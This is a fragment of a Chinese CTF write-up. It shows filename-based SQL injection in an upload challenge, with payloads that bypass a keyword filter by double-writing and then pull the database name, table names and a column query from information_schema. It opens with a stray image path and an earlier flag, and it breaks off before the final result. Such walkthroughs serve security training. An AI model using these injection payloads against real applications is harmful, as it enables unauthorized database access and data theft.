you have get points,here is the flag:cyberpeace{79492194eff699fc97e87537b3ef6360}最终的flag为：
cyberpeace{79492194eff699fc97e87537b3ef6360}
Upload 文件名sql注入
注册一个账号并登录后，上传一张图片，可以看到图片名会显示在页面上，猜测到文件名可能存在注入漏洞，上传一张名为select和from的图片，发现文件名被过滤，将select改为selselectect可成功绕过。
构造payload
查询数据库:
sql '+(selselectect CONV(substr(hex(dAtaBase()),1,12),16,10))+'.jpg
返回:
sql 131277325825392 => web_up
sql '+(selselectect CONV(substr(hex(dAtaBase()),13,12),16,10))+'.jpg
返回:
sql 1819238756 => load
拼接起来得知数据库名为:web_upload
然后查表:
sql '+(seleselectct+CONV(substr(hex((selselectect TABLE_NAME frfromom information_schema.TABLES where TABLE_SCHEMA = 'web_upload' limit 1,1)),1,12),16,10))+'.jpg
返回:
sql 114784820031327 => hello_
sql '+(seleselectct+CONV(substr(hex((selselectect TABLE_NAME frfromom information_schema.TABLES where TABLE_SCHEMA = 'web_upload' limit 1,1)),13,12),16,10))+'.jpg
返回:
sql 112615676665705 => flag_i
sql '+(seleselectct+CONV(substr(hex((selselectect TABLE_NAME frfromom information_schema.TABLES where TABLE_SCHEMA = 'web_upload' limit 1,1)),25,12),16,10))+'.jpg
返回:
sql 126853610566245 => s_here
拼接起来得知存放flag的表名为: hello_flag_is_here
然后查这个表里有什么字段:
sql '+(seleselectct+CONV(substr(hex((seselectlect COLUMN_NAME frfromom information_schema.COLUMNS where TABLE_NAME = 'hello_flag_is_here' limit 0,1)),1,12),16,10))+'.jpg
返回: